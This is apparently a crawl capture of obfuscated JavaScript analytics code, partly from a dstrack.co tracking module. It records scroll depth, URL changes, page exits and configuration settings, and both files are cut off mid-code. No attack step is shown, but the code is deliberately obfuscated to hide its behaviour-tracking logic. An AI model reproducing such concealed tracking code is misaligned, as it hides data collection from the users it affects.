x21f)](_0x5a4a1c(0x2c0,0x533,0x39a,0x422)+_0x5a4a1c(0x57e,0x1fc,0x53d,0x643)+_0x4cb09b(0x722,0xae4,0x6a7,0xaf3)+_0x4cb09b(0x637,0x3a9,0xa27,0x289)+'oll\x20t'+_0x4cb09b(0x6ca,0x8e3,0x2d3,0x9ca)+_0x5a4a1c(0xb3,0x2f7,0x77,-0x297),_0x2075bb);}}[_0x462705(0x899,0xb04,0xb0b,0xa69)+_0x400c88(0x34b,0x37,0x265,-0x16c)+_0x400c88(-0x25,0x33f,-0xcb,-0x11b)+'Detec'+_0x400c88(0x28e,0x496,0x637,0x9fc)](){function _0x1479d7(_0x22a0ac,_0x5355d9,_0x2701fa,_0x303421){return _0x400c88(_0x22a0ac-0xae,_0x303421,_0x22a0ac-0x4b8,_0x303421-0x61);}const _0x27c6b9={'pfKdB':function(_0x121d99,_0x3e93cc,_0x3a467b){return _0x121d99(_0x3e93cc,_0x3a467b);},'gKCUi':_0x179bae(0xd8c,0xce8,0x910,0xcf2)+_0x179bae(0x796,0x6f2,0x9a0,0xa5a),'mLPoD':function(_0x58487d,_0x4d87e5){return _0x58487d!==_0x4d87e5;},'cusNj':_0x1479d7(0x9f9,0xa41,0x7aa,0xc21)+'\x20dete'+_0x179bae(0xcd9,0xc7e,0xb75,0xc73)+_0x1479d7(0x4dd,0x681,0x717,0x23f)+'\x20scro'+'ll\x20tr'+_0x1479d7(0x437,0x17b,0x775,0x45c)+_0x1479d7(0x41b,0x436,0x6f5,0x22)+'figur'+_0x1479d7(0x80f,0x814,0xa87,0xac1),'gXACe':_0x1479d7(0x6d3,0x91c,0x3c8,0x86a)+_0x179bae(0x6ce,0x4db,0x5fa,0x32c)+_0x1479d7(0x799,0x53d,0x8d6,0x90d)+_0x1479d7(0x71c,0x3a9,0x927,0x50e)+_0x179bae(0x59a,0x665,0x99a,0x86c)+_0x179bae(0xa82,0xb55,0x9cb,0x781)+_0x179bae(0xc31,0xc88,0xc3a,0x9fe)};function _0x179bae(_0x234d05,_0x54710b,_0x424f9a,_0x3e7898){return _0x462705(_0x54710b-0x31,_0x54710b-0xf3,_0x424f9a-0x131,_0x234d05);}try{let _0x55afa7=window['locat'+_0x1479d7(0x466,0x103,0x7e6,0x77e)][_0x179bae(0x2df,0x5b9,0x785,0x4fb)];const _0x5df946=this,_0x5b7dee={};_0x5b7dee[_0x179bae(0x647,0x630,0x5ce,0x7ef)+'ve']=!![],window[_0x1479d7(0x94d,0x9fb,0x96d,0xc31)+'entLi'+_0x1479d7(0x997,0xa46,0xd38,0xc7c)+'r'](_0x27c6b9['gKCUi'],()=>{function _0x55f568(_0x2d979f,_0x4cf4e8,_0x154127,_0x4727ab){return _0x1479d7(_0x2d979f-0x16f,_0x4cf4e8-0x138,_0x154127-0x121,_0x4727ab);}function _0x52f7c7(_0x2ef5a0,_0x465c49,_0x105be7,_0x558248){return _0x179bae(_0x105be7,_0x2ef5a0- -0x512,_0x105be7-0x36,_0x558248-0x120);}if(_0x52f7c7(0x624,0x612,0x773,0x448)===_0x52f7c7(0x274,-0x46,0x60c,0x5e9))this[_0x55f568(0x76b,0x4a9,0x5f8,0x383)+_0x52f7c7(0xd5,-0x1c,0x7e,0x54)+_0x52f7c7(0x379,0x456,-0xf,0x1bc)+'imumS'+'afety'](_0x45b40c);else try{_0x5df946[_0x52f7c7(0x47a,0x688,0x7ab,0x332)+_0x55f568(0xba6,0xada,0xa2d,0x7dd)+'Chang'+'e'](_0x55afa7),_0x55afa7=window[_0x55f568(0x48a,0x337,0xe6,0x323)+_0x52f7c7(0x133,0x124,-0x15c,0x3de)][_0x55f568(0x549,0x79e,0x839,0x822)];}catch(_0x41b08c){}},_0x5b7dee);const _0x40862b=history['pushS'+'tate']?.['bind'](history),_0x9b46ae=history[_0x179bae(0x309,0x597,0x25d,0x6e3)+'ceSta'+'te']?.[_0x1479d7(0x47d,0x3ec,0x253,0x1f9)](history);_0x40862b&&(history[_0x1479d7(0x3d9,0x53d,0x3ad,0x3b8)+_0x179bae(0xab8,0x875,0x8fc,0x968)]=function(..._0x96c854){const _0x493109=_0x40862b['apply'](this,_0x96c854);try{_0x27c6b9['pfKdB'](setTimeout,()=>{function _0xfc00b6(_0x56c6f4,_0x2ce90b,_0x3c18e0,_0x5bbecd){return _0x2203(_0x56c6f4-0x24f,_0x5bbecd);}function _0x4d009f(_0x4ec4b0,_0x33993f,_0x26be0f,_0x30588b){return _0x2203(_0x30588b-0x1a0,_0x33993f);}try{window[_0xfc00b6(0x3e3,0x5e4,0x52,0x504)+_0x4d009f(0x5cd,0x198,0x2b0,0x47f)][_0x4d009f(0x672,0x57f,0x11e,0x3f3)]!==_0x55afa7&&(_0x5df946[_0xfc00b6(0x875,0x6e2,0x644,0x668)+_0xfc00b6(0xaff,0xe52,0x8c3,0xd1f)+_0x4d009f(0xabe,0x484,0xabd,0x6f3)+'e'](_0x55afa7),_0x55afa7=window[_0x4d009f(-0xf,0x169,0x456,0x334)+_0x4d009f(0x153,0x1ba,0x7b6,0x47f)]['href']);}catch(_0x272402){}},0x2*-0xceb+-0x1*-0x165b+-0xb*-0x51);}catch(_0x5ea7c0){}return _0x493109;}),_0x9b46ae&&(_0x27c6b9[_0x1479d7(0x761,0x627,0xb6e,0x691)](_0x179bae(0x7de,0x7e2,0x8d2,0x644),_0x179bae(0x56f,0x7e2,0x833,0xabf))?this[_0x1479d7(0x816,0xbcf,0xa70,0x8dd)+'er']['confi'+'g'][_0x1479d7(0x511,0x914,0x8e1,0x6bc)]('Input'+_0x179bae(0x723,0xb0b,0x823,0xb85)+'ling\x20'+_0x1479d7(0x9cb,0xc59,0x948,0x824)+':',_0x491df6):history['repla'+'ceSta'+'te']=function(..._0x45c7f4){function _0x50d1b4(_0x3c016e,_0x4b160d,_0x5d30d2,_0x444102){return _0x1479d7(_0x5d30d2- -0x244,_0x4b160d-0x18d,_0x5d30d2-0x47,_0x444102);}const _0x311c36=_0x9b46ae['apply'](this,_0x45c7f4);try{_0x27c6b9[_0x50d1b4(0x8e2,0x5d4,0x7dc,0xa74)](setTimeout,()=>{function _0x36a36d(_0x48f84b,_0x1178fd,_0x2b4085,_0x504bbc){return _0x50d1b4(_0x48f84b-0xdc,_0x1178fd-0x1f0,_0x504bbc- -0x2bf,_0x1178fd);}function _0x5f5dbc(_0x58dd46,_0x687ae4,_0x68abb5,_0x1a93dc){return _0x50d1b4(_0x58dd46-0x73,_0x687ae4-0x1c1,_0x1a93dc-0x48b,_0x68abb5);}try{window[_0x36a36d(-0x3eb,-0x496,-0xb1,-0x1e8)+_0x36a36d(-0x1d5,-0x258,-0x1bc,-0x9d)][_0x36a36d(0x1ab,-0x3c1,-0x322,-0x129)]!==_0x55afa7&&(_0x5df946[_0x36a36d(-0x1e,0x206,0x2c1,0x2aa)+_0x36a36d(0x1b8,0x1d8,0x838,0x534)+_0x36a36d(0x29f,0x4f3,0x361,0x1d7)+'e'](_0x55afa7),_0x55afa7=window[_0x36a36d(-0x436,-0x1b9,0x137,-0x1e8)+_0x5f5dbc(0x2c8,0x629,0x598,0x6ad)][_0x5f5dbc(0x60b,0x91c,0x8ba,0x621)]);}catch(_0x2b8018){}},0x7b*0x27+0x1*0x1ee+-0x8f*0x25);}catch(_0x214fa2){}return _0x311c36;}),this['track'+'er'][_0x1479d7(0x985,0xb5d,0xcaf,0xaee)+'g'][_0x179bae(0x6bc,0x6f0,0x8a1,0xab3)](_0x27c6b9[_0x179bae(0x478,0x647,0x848,0xa28)]);}catch(_0x1ff6d6){this[_0x1479d7(0x816,0x856,0xbeb,0xb7d)+'er'][_0x1479d7(0x985,0xc9c,0x6d9,0xd75)+'g'][_0x179bae(0x9fa,0x6f0,0x7c9,0x5d8)](_0x27c6b9['gXACe'],_0x1ff6d6);}}[_0x400c88(0x528,0x30f,0x2f5,0x5d5)+_0x462705(0xbe5,0x94a,0xf80,0xe64)+'Chang'+'e'](_0x26bd0e){function _0x249146(_0x456861,_0x38a670,_0x389011,_0x5d1bfa){return _0x462705(_0x38a670- -0x6cc,_0x38a670-0x18a,_0x389011-0xb6,_0x389011);}const _0x52e53e={'IgIBm':function(_0x5801b5,_0x2db2b7,_0x1ba1cc){return _0x5801b5(_0x2db2b7,_0x1ba1cc);},'qObzD':_0x1c702f(0x4bd,0x5d0,0x3e3,0x7de)+_0x249146(-0x100,-0x1fa,-0xf8,-0x101)+_0x249146(0x10d,0x148,0x514,0x4dd)+_0x1c702f(0x3af,0x218,0x4fa,-0x3a)+_0x249146(-0x143,0xbb,0x302,0x448)+_0x249146(0x22d,0x310,0x28,0x6a6)+'a\x20nov'+_0x1c702f(0x80f,0x473,0xb21,0xa91)+_0x1c702f(0x59b,0x458,0x324,0x722)};function _0x1c702f(_0x2b2808,_0x43591a,_0x245aac,_0xdaf183){return _0x462705(_0x2b2808- -0x190,_0x43591a-0x59,_0x245aac-0x1b9,_0x43591a);}try{this[_0x1c702f(0x99f,0xca6,0x663,0x892)+_0x249146(-0x298,-0x1d2,0x1d3,-0x7)+'lSumm'+'ary'](_0x26bd0e),this['_scro'+_0x249146(0x106,-0xae,-0x41f,0x201)+'te']={'maxDepth':0x0,'reportedThresholds':new Set(),'lastReportTime':0x0,'pageUrl':window[_0x249146(0x17d,-0x203,0x14d,-0x128)+_0x249146(0xcf,-0xb8,-0x22e,-0x144)][_0x1c702f(0x3f8,0x2,0x592,0x681)],'startTime':Date['now']()},_0x52e53e['IgIBm'](setTimeout,()=>{function _0x33922d(_0xb13ebf,_0x356c8f,_0x50cc2a,_0x439652){return _0x1c702f(_0x356c8f-0x96,_0x50cc2a,_0x50cc2a-0xb3,_0x439652-0x17a);}this['_proc'+'essSc'+'rollE'+_0x33922d(0xbd2,0xa4a,0xcd0,0x6f6)]();},-0x39c+0x88d+-0x9*0x55),this['track'+'er'][_0x1c702f(0x9a3,0x80f,0xa61,0x633)+'g'][_0x1c702f(0x52f,0x18b,0x4d2,0x566)](_0x52e53e[_0x249146(0x2b1,0x264,-0xd5,0x5e1)]);}catch(_0x4aaad5){this[_0x1c702f(0x834,0x91a,0x584,0x5da)+'er'][_0x1c702f(0x9a3,0xd62,0x783,0xcad)+'g']['log']('Erro\x20'+_0x1c702f(0x785,0x808,0xade,0x57d)+_0x249146(0x297,0x2fa,0x235,0x706)+'om\x20mu'+_0x249146(0x2e2,0x4c4,0x84d,0x6c6)+'\x20de\x20U'+'RL:',_0x4aaad5);}}[_0x400c88(0x34c,0x40d,0x233,0x356)+_0x400c88(0x2df,-0xb4,0x265,0x1c9)+_0x400c88(-0x518,-0x2e0,-0x167,-0x480)+_0x462705(0xc02,0x940,0x8f9,0x9e2)+_0x462705(0x7d1,0x858,0x618,0x58c)](){function _0x555a09(_0x5b5acf,_0x57a24a,_0x2736db,_0x1112a6){return _0x462705(_0x57a24a- -0x79,_0x57a24a-0x12b,_0x2736db-0x45,_0x2736db);}function _0x26dc12(_0x391d2a,_0x248bec,_0x3804a6,_0x3ac78a){return _0x462705(_0x391d2a- -0x682,_0x248bec-0xf6,_0x3804a6-0x1cd,_0x3804a6);}const _0x40e908={'ttxWc':_0x555a09(0x9f4,0xad9,0xd3c,0xd15)+'n','ypyEW':function(_0x54c60a){return _0x54c60a();},'aVCFd':_0x26dc12(0x44b,0x67d,0x6cb,0x4a1)+'eunlo'+'ad','RYose':_0x26dc12(-0x178,-0x169,-0xd9,0x40)+'oll\x20e'+_0x555a09(0xd04,0xc22,0xa26,0x1012)+'racki'+_0x555a09(0x511,0x6d9,0x751,0x43c)+_0x555a09(0xc70,0x8ce,0xc94,0x66c)+_0x555a09(0xb6b,0x9b4,0xc01,0x7ad),'wNjYJ':'Erro\x20'+'ao\x20co'+_0x26dc12(0x2c5,0xb0,0x3f9,0x4ca)+_0x26dc12(0x38b,0x4e2,0x69e,0x40c)+'croll'+'\x20exit'+'\x20trac'+_0x555a09(0xc12,0xb5e,0x856,0xd54)};try{const _0x545544=()=>{function _0x495c0e(_0x205384,_0x3221e2,_0x506027,_0x16e2a2){return _0x555a09(_0x205384-0xbf,_0x16e2a2- -0x28e,_0x506027,_0x16e2a2-0xd0);}function _0x1d0a77(_0xa447fe,_0x13756f,_0x4cd992,_0x5b57a6){return _0x555a09(_0xa447fe-0x158,_0xa447fe-0x1c,_0x5b57a6,_0x5b57a6-0x172);}this['_send'+_0x495c0e(0x59a,0xc7,0x389,0x1f3)+_0x495c0e(0x196,0x6b0,0x440,0x3f3)+_0x1d0a77(0x44e,0x3b8,0x674,0x237)](this[_0x1d0a77(0x4f2,0x8fa,0x8f4,0x39e)+_0x1d0a77(0x5c1,0x5ec,0x75e,0x351)+'te']['pageU'+'rl']);};window[_0x555a09(0xbec,0xa82,0x9b3,0xd9a)+_0x26dc12(0x2cd,0x683,-0x110,0x618)+_0x26dc12(0x4c3,0x3e1,0x171,0x701)+'r'](_0x40e908['aVCFd'],_0x545544),window[_0x555a09(0xd55,0xa82,0xe2b,0xb3f)+_0x26dc12(0x2cd,0x62,0x130,0x32d)+_0x26dc12(0x4c3,0x89e,0x3c1,0x475)+'r'](_0x26dc12(0x3f8,0x795,0x2bd,0x555)+'ide',_0x545544),document[_0x555a09(0x871,0xa82,0x92e,0x758)+'entLi'+'stene'+'r'](_0x555a09(0xaac,0x74a,0x63d,0x363)+_0x26dc12(0x1b9,0x471,-0x167,-0x1e7)+_0x555a09(0xa82,0x80a,0xa06,0x89f)+'e',()=>{function _0x290e2b(_0x4bf9a7,_0x18e64b,_0x420dec,_0xdf3cc8){return _0x26dc12(_0x420dec-0x1ff,_0x18e64b-0x1ab,_0x18e64b,_0xdf3cc8-0x1cd);}function _0x768ed5(_0x3888a5,_0x4340b7,_0x1c0256,_0x51f2f6){return _0x26dc12(_0x4340b7-0xb,_0x4340b7-0x1e4,_0x3888a5,_0x51f2f6-0x131);}document[_0x768ed5(-0x232,0x14c,0x98,-0x4a)+_0x290e2b(0x221,0x103,0x3b8,0x30d)+_0x768ed5(0x6bf,0x59c,0x301,0x76d)]===_0x40e908[_0x290e2b(0x2cc,0x3b3,0x33b,0xd)]&&_0x40e908['ypyEW'](_0x545544);}),this[_0x555a09(0x72c,0x94b,0x5ff,0x5cb)+'er'][_0x26dc12(0x4b1,0x59b,0x394,0x279)+'g'][_0x555a09(0x893,0x646,0x5f2,0x884)](_0x40e908[_0x26dc12(0x146,-0x2c4,0x46c,0x34)]);}catch(_0x45e6a2){this[_0x26dc12(0x342,0x323,0x45b,0x18d)+'er'][_0x555a09(0x7a7,0xaba,0x7f6,0xbb3)+'g']['log'](_0x40e908[_0x26dc12(0xb6,0xd7,-0x186,0x27d)],_0x45e6a2);}}[_0x400c88(0x190,0x555,0x4c9,0x271)+_0x400c88(-0x405,0x146,-0x16c,-0x29b)+'lSumm'+'ary'](_0x107d0c){function _0x2d026c(_0x44eed,_0x3698b1,_0x44185e,_0x531057){return _0x400c88(_0x44eed-0x14f,_0x44185e,_0x3698b1-0x4b3,_0x531057-0x114);}function _0x37de84(_0x4e6a92,_0x585906,_0x5b3451,_0x8ea63){return _0x400c88(_0x4e6a92-0x12c,_0x4e6a92,_0x5b3451-0x6fb,_0x8ea63-0x81);}const _0x4f4326={};_0x4f4326['uzhbH']=_0x2d026c(0x942,0x5a3,0x879,0x7f0)+_0x2d026c(0x934,0xa44,0xd9a,0x6fe)+_0x37de84(0x7f0,0x439,0x5b1,0x87a),_0x4f4326[_0x37de84(0xd05,0x94f,0x946,0xa3e)]=_0x2d026c(0x393,0x6ce,0x3a8,0x80f)+_0x2d026c(0x7df,0x3f2,0x35,0x59c)+_0x2d026c(0x7e4,0x786,0xaf7,0xb1f)+_0x2d026c(0x81a,0x5a3,0x287,0x71c)+_0x2d026c(0x4ce,0x679,0x686,0x3fe)+_0x37de84(0x661,0x482,0x6fb,0x678);const _0x2f6949=_0x4f4326;try{if(this[_0x37de84(0x54c,0x931,0x5e4,0x96d)+'llSta'+'te']['maxDe'+_0x37de84(0x80c,0x6b1,0x905,0x6f4)]<-0x688+0x890+0x66*-0x5)return;const _0x52e2c1=Math[_0x37de84(0xdc2,0xf1f,0xbc0,0xe9f)]((Date[_0x37de84(0xa8a,0x6cc,0x6f8,0x782)]()-this[_0x37de84(0x2a4,0x67a,0x5e4,0x2d0)+'llSta'+'te'][_0x37de84(0xc4f,0x871,0xb5f,0xd6f)+_0x2d026c(0x445,0x723,0x374,0x87a)])/(0xcbc+0x61f*-0x1+-0x9*0x4d)),_0x512b3c={'type':_0x2f6949[_0x2d026c(0x3b0,0x561,0x761,0x7b3)],'event_type':_0x2f6949[_0x37de84(0x8c6,0x867,0x7a9,0x6dd)],'max_depth':this['_scro'+'llSta'+'te'][_0x2d026c(0x313,0x324,0xe7,0x428)+_0x2d026c(0x55f,0x6bd,0x679,0xa0f)],'thresholds_reached':Array[_0x2d026c(0x3ee,0x30c,0x33d,0x632)](this[_0x2d026c(0x302,0x39c,0x6f7,0x285)+_0x2d026c(0x65e,0x46b,0x77d,0x6f1)+'te'][_0x2d026c(0xb86,0xab3,0xa91,0x852)+'tedTh'+_0x2d026c(0x388,0x672,0x954,0x67b)+_0x2d026c(0xa6e,0x6f3,0x3e3,0xa63)])[_0x37de84(0x47b,0x6f6,0x64c,0x8f2)]((_0x5e46e2,_0xf34e12)=>_0x5e46e2-_0xf34e12),'total_time_on_page':_0x52e2c1,'page_url':_0x107d0c,'timestamp':Date[_0x2d026c(0x1b7,0x4b0,0x7c0,0x1b1)]()};this[_0x2d026c(0xb27,0x811,0x5cd,0x79f)+'er'][_0x2d026c(0x8f8,0x980,0x810,0xa42)+'g'][_0x2d026c(0x1c7,0x50c,0x5b4,0x422)](_0x37de84(0x584,0x631,0x585,0x3ed)+_0x2d026c(0x42d,0x4d4,0x785,0x73e)+_0x37de84(0xcb7,0x8fd,0x961,0xabb)+_0x2d026c(0x799,0xa88,0xc5c,0x895)+'x\x20'+this[_0x37de84(0x363,0x5cc,0x5e4,0x7fc)+_0x2d026c(0x629,0x46b,0x5f6,0x2c2)+'te'][_0x2d026c(0x5fa,0x324,-0xd6,0x69a)+_0x37de84(0x586,0x621,0x905,0x581)]+(_0x2d026c(0x86f,0x84d,0x634,0x639)+'mpo\x20')+_0x52e2c1+'s'),this[_0x2d026c(0x7fb,0x811,0x780,0xb30)+'er']['track'+_0x2d026c(0x30b,0x58f,0x5d0,0x833)](_0x512b3c);}catch(_0x290027){this[_0x2d026c(0xba1,0x811,0x89b,0xae1)+'er'][_0x2d026c(0xb5a,0x980,0x98c,0xaa0)+'g'][_0x37de84(0x892,0x96b,0x754,0x9d4)](_0x2f6949[_0x2d026c(0x609,0x6fe,0x3e4,0xa3c)],_0x290027);}}}

--- FILE ---
content_type: application/javascript
request_url: https://c.dstrack.co/api/analytics/static/js/modules/e.js
body_size: 15795
content:
function _0x284d(_0x5dd4e2,_0x37b0e3){const _0x4c7588=_0x4122();return _0x284d=function(_0x4790ac,_0x4cf811){_0x4790ac=_0x4790ac-(-0x2*0x200+-0x7*0x189+0xfcd*0x1);let _0x17a086=_0x4c7588[_0x4790ac];if(_0x284d['CgAXNX']===undefined){var _0x37a649=function(_0x8c5a76){const _0x86004f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x3352f7='',_0x50f8ea='';for(let _0x2ab9a1=-0x7*0x149+-0x1745+0x2044,_0x5d1b83,_0x1ea0fc,_0x39091c=0x1*0x21bd+0x18b1+-0x3a6e;_0x1ea0fc=_0x8c5a76['charAt'](_0x39091c++);~_0x1ea0fc&&(_0x5d1b83=_0x2ab9a1%(-0x15bf*-0x1+0x1e72+0x25*-0x169)?_0x5d1b83*(0x1*0x25bd+-0x13a+-0x2443)+_0x1ea0fc:_0x1ea0fc,_0x2ab9a1++%(-0x15b7+-0xee*0x15+0x2941))?_0x3352f7+=String['fromCharCode'](-0x24e5+-0x3e*-0x35+0x190e&_0x5d1b83>>(-(0x4*0x2ae+-0x1fcf+0x1519)*_0x2ab9a1&-0x26af+-0x1375*0x1+-0x5d1*-0xa)):-0x142*0x1+0x19ba*-0x1+0x1afc){_0x1ea0fc=_0x86004f['indexOf'](_0x1ea0fc);}for(let _0x4d1d9f=-0x26c7+0xad3+0x2*0xdfa,_0x358c5c=_0x3352f7['length'];_0x4d1d9f<_0x358c5c;_0x4d1d9f++){_0x50f8ea+='%'+('00'+_0x3352f7['charCodeAt'](_0x4d1d9f)['toString'](-0xba9+0x1*-0x912+0x14cb))['slice'](-(0x35*0xa2+-0x2*0xdf0+-0x5a8));}return decodeURIComponent(_0x50f8ea);};_0x284d['PjGfqp']=_0x37a649,_0x5dd4e2=arguments,_0x284d['CgAXNX']=!![];}const _0x5a8fca=_0x4c7588[0x1f4b+-0xcd*-0x18+0x43*-0xc1],_0x120ab9=_0x4790ac+_0x5a8fca,_0x20e8ba=_0x5dd4e2[_0x120ab9];return!_0x20e8ba?(_0x17a086=_0x284d['PjGfqp'](_0x17a086),_0x5dd4e2[_0x120ab9]=_0x17a086):_0x17a086=_0x20e8ba,_0x17a086;},_0x284d(_0x5dd4e2,_0x37b0e3);}(function(_0x4adab2,_0x493807){const _0x24f038=_0x4adab2();function _0x28bfbc(_0x583590,_0xfe6c47,_0x248915,_0x3acf42){return _0x284d(_0x3acf42- -0x43,_0xfe6c47);}function _0xc5e89(_0x27d7fe,_0x36cf06,_0x2d082,_0x57b279){return _0x284d(_0x2d082- -0x25e,_0x27d7fe);}while(!![]){try{const _0x1b2fa8=-parseInt(_0x28bfbc(0x111,0x129,0x114,0x10a))/(0x15f4+0xe9*-0x1a+-0x1b7*-0x1)*(-parseInt(_0xc5e89(-0xf9,-0x13a,-0x11d,-0x10c))/(-0x1796+-0x10c6+0x285e*0x1))+-parseInt(_0x28bfbc(0xe2,0xf1,0x110,0x111))/(0x29*-0xcb+0x7c+-0x200a*-0x1)+-parseInt(_0xc5e89(-0x11a,-0x126,-0x120,-0x13f))/(0x16e*0x2+0x5*0x79a+-0x28da)+parseInt(_0xc5e89(-0x136,-0x14b,-0x11b,-0xf9))/(-0x1bf*-0xa+0x1de7+-0x2f58)*(-parseInt(_0x28bfbc(0xf9,0x116,0x12a,0x124))/(-0x1*0x2375+0x1a4*0xf+-0xadf*-0x1))+parseInt(_0x28bfbc(0xe7,0xba,0xd2,0xdd))/(-0x23b2+0x1e95*-0x1+0x424e)+-parseInt(_0x28bfbc(0xd9,0xfc,0xbf,0xd6))/(0x10*-0x261+0x1bfd+-0x1*-0xa1b)+parseInt(_0x28bfbc(0xb0,0xf4,0xe1,0xda))/(-0x4d7+-0x1ad4*0x1+0x1fb4);if(_0x1b2fa8===_0x493807)break;else _0x24f038['push'](_0x24f038['shift']());}catch(_0x10c2d3){_0x24f038['push'](_0x24f038['shift']());}}}(_0x4122,0x103*-0xadc+-0x3bc5*-0x13+0xc6851));export const VERSION=_0x50b9c7(0x509,0x4db,0x4e8,0x4b2);function _0x8a8b8b(_0x132c27,_0x1f4e26,_0x404f1a,_0x39d9ee){return _0x284d(_0x39d9ee-0xaa,_0x132c27);}function _0x50b9c7(_0x119cd9,_0x568b1f,_0x1b1762,_0x398a4b){return _0x284d(_0x568b1f-0x383,_0x398a4b);}export class Config{constructor(_0x409e67={}){const _0x58fca8={};_0x58fca8[_0x520b56(0x1c5,0x1ce,0x1c7,0x1e3)]=_0x520b56(0x1bf,0x1e4,0x1f4,0x1f3)+_0x520b56(0x1a3,0x1d3,0x1ac,0x1c5)+'5|14|'+'7|10|'+_0x520b56(0x1c4,0x1d9,0x1ff,0x1b8)+_0x520b56(0x1fd,0x1e2,0x206,0x1f4)+_0x2e58f6(-0x159,-0x132,-0x17a,-0x17d)+_0x2e58f6(-0x14b,-0x150,-0x14b,-0x172),_0x58fca8[_0x2e58f6(-0x17b,-0x1a3,-0x17f,-0x19d)]=function(_0x52783e,_0x25978e){return _0x52783e!==_0x25978e;},_0x58fca8[_0x2e58f6(-0x15e,-0x136,-0x147,-0x180)]=function(_0x299e9b,_0x201301){return _0x299e9b!==_0x201301;},_0x58fca8[_0x2e58f6(-0x142,-0x141,-0x136,-0x140)]=_0x520b56(0x1c5,0x198,0x174,0x171)+'rack.'+'co',_0x58fca8[_0x520b56(0x1b0,0x1c4,0x196,0x1a7)]=function(_0x4f226d,_0x4e0bf5){return _0x4f226d!==_0x4e0bf5;};const _0x231d53=_0x58fca8;function _0x2e58f6(_0xe6876b,_0x3b7e9a,_0x35158a,_0xc88da){return _0x50b9c7(_0xe6876b-0x19a,_0xe6876b- -0x62f,_0x35158a-0x52,_0xc88da);}const _0x3f3fbd=_0x231d53[_0x2e58f6(-0x165,-0x169,-0x158,-0x144)]['split']('|');let _0x18763a=0x4*0x4a9+0x41a+-0x16be;function _0x520b56(_0x1f10db,_0x1302eb,_0x49440c,_0x2d49ea){return _0x50b9c7(_0x1f10db-0x1ce,_0x1302eb- -0x2fc,_0x49440c-0xf,_0x1f10db);}while(!![]){switch(_0x3f3fbd[_0x18763a++]){case'0':this['track'+_0x2e58f6(-0x164,-0x190,-0x151,-0x16a)]=_0x231d53['GEqUv'](_0x409e67[_0x2e58f6(-0x175,-0x174,-0x161,-0x16f)+_0x520b56(0x1a7,0x1cf,0x1d0,0x1d2)],![]);continue;case'1':this[_0x520b56(0x1a1,0x1a8,0x1ad,0x1a3)+_0x520b56(0x1c8,0x1c6,0x1a4,0x1b7)]=_0x409e67[_0x520b56(0x1c9,0x1a8,0x1a9,0x197)+'ode']||'';continue;case'2':this['versi'+'on']=VERSION;continue;case'3':this[_0x520b56(0x1ed,0x1be,0x1d3,0x19c)+_0x520b56(0x1b9,0x19f,0x18c,0x193)+'s']=_0x409e67[_0x520b56(0x1b0,0x1be,0x1b0,0x1bf)+_0x2e58f6(-0x194,-0x168,-0x1bc,-0x1c3)+'s']!==![];continue;case'4':this['apiBa'+_0x520b56(0x1bb,0x1c3,0x1e9,0x1b8)]=_0x409e67[_0x2e58f6(-0x141,-0x160,-0x11e,-0x164)+_0x520b56(0x1ad,0x1c3,0x1a0,0x1b7)]||'/api/'+_0x2e58f6(-0x14e,-0x174,-0x16d,-0x17b)+_0x2e58f6(-0x15d,-0x159,-0x178,-0x154);continue;case'5':this[_0x520b56(0x1bf,0x1be,0x19e,0x1d4)+_0x2e58f6(-0x166,-0x180,-0x139,-0x15a)+_0x2e58f6(-0x143,-0x171,-0x131,-0x152)+_0x520b56(0x210,0x1eb,0x1c7,0x204)]=_0x231d53[_0x2e58f6(-0x15e,-0x18a,-0x14d,-0x173)](_0x409e67[_0x520b56(0x1c8,0x1be,0x1e0,0x1ac)+_0x520b56(0x1d2,0x1cd,0x1c6,0x1ad)+_0x2e58f6(-0x143,-0x123,-0x123,-0x163)+_0x520b56(0x203,0x1eb,0x1d2,0x201)],![]);continue;case'6':this[_0x2e58f6(-0x175,-0x180,-0x163,-0x172)+_0x520b56(0x1bc,0x1c1,0x1be,0x1ce)+_0x2e58f6(-0x14d,-0x136,-0x156,-0x146)+'h']=_0x409e67[_0x520b56(0x19d,0x1be,0x1bd,0x1a4)+_0x2e58f6(-0x172,-0x144,-0x152,-0x16b)+_0x520b56(0x1bf,0x1e6,0x210,0x1bd)+'h']!==![];continue;case'7':this['rsaPu'+'blicK'+'ey']=_0x409e67[_0x2e58f6(-0x14c,-0x136,-0x174,-0x138)+_0x520b56(0x1bf,0x1ba,0x19c,0x1c2)+'ey']||'';continue;case'8':this[_0x2e58f6(-0x175,-0x157,-0x16f,-0x154)+_0x2e58f6(-0x147,-0x175,-0x14a,-0x143)+_0x520b56(0x19c,0x1b2,0x194,0x193)]=_0x409e67['track'+'ingDo'+_0x520b56(0x195,0x1b2,0x1c5,0x1a7)]||_0x231d53[_0x2e58f6(-0x142,-0x11c,-0x169,-0x163)];continue;case'9':this[_0x2e58f6(-0x198,-0x1b7,-0x16f,-0x170)+'tamp']=Date['now']();continue;case'10':this['track'+_0x2e58f6(-0x18e,-0x1b4,-0x1a1,-0x1ba)+'iews']=_0x231d53[_0x520b56(0x1bc,0x1b8,0x192,0x1bf)](_0x409e67['track'+_0x520b56(0x1be,0x1a5,0x1ac,0x1c4)+_0x520b56(0x1ab,0x199,0x191,0x16d)],![]);continue;case'11':this[_0x520b56(0x190,0x1be,0x1c6,0x1df)+_0x2e58f6(-0x144,-0x13c,-0x123,-0x15c)+_0x520b56(0x1d5,0x1dd,0x1fc,0x1ec)+'l']=_0x409e67['track'+_0x520b56(0x1c4,0x1ef,0x1c0,0x21a)+_0x520b56(0x1c6,0x1dd,0x1bb,0x1d4)+'l']||0xb5+-0x1*-0x2608+-0x1*-0x53;continue;case'12':this[_0x2e58f6(-0x18d,-0x167,-0x183,-0x1a5)+_0x520b56(0x1b5,0x1d7,0x1fb,0x1b5)+'g']=_0x409e67[_0x2e58f6(-0x18d,-0x19b,-0x175,-0x16e)+_0x2e58f6(-0x15c,-0x158,-0x13a,-0x163)+'g']||0x923*-0x3+-0x1*-0x2371+-0x807;continue;case'13':this[_0x2e58f6(-0x15b,-0x178,-0x17c,-0x148)+_0x520b56(0x19e,0x19a,0x179,0x18c)+'ion']=_0x409e67['schem'+_0x2e58f6(-0x199,-0x195,-0x188,-0x183)+_0x2e58f6(-0x17e,-0x155,-0x17a,-0x1a2)]||_0x2e58f6(-0x187,-0x197,-0x189,-0x17a);continue;case'14':this['autoS'+_0x520b56(0x184,0x1aa,0x18a,0x1c2)]=_0x231d53['JqCOA'](_0x409e67[_0x2e58f6(-0x149,-0x123,-0x12e,-0x13c)+_0x520b56(0x17c,0x1aa,0x1ba,0x1a9)],![]);continue;case'15':this['debug']=_0x409e67[_0x2e58f6(-0x180,-0x18f,-0x18a,-0x